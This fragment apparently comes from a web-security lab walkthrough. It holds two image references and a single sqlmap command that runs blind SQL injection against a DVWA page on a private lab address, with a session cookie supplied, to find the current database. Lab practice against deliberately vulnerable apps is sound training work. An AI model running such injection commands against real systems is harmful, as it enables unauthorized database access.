 sqlmap -u "http://192.168.5.126/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="PHPSESSID=cr869l9kfc7v95m9g8ot6nv1c3; security=low" --current-db